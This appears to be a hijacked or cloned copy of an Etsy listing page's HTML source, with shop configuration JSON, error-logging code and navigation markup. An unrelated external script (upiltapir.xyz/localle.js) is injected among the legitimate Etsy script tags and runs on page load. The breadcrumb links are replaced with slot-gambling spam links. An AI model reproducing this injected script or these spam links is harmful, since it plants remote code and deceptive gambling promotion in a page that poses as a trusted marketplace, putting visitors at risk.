?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&amp;flags=gated&amp;features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin="" defer=""></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin="" defer=""></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://perdoski.id/?ref=catnav_breadcrumb-home">Slot Gacor</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://perdoski.id/c/clothing?explicit=1&amp;ref=catnav_breadcrumb-0">SITUS GACOR</a>
                        </li>
                           <pre> | </pre> 
                            
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge="" style="margin-left: 78px; " class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
            <div class="wt-popover" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption" aria-disabled="true" aria-describedby="etsys_pick">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
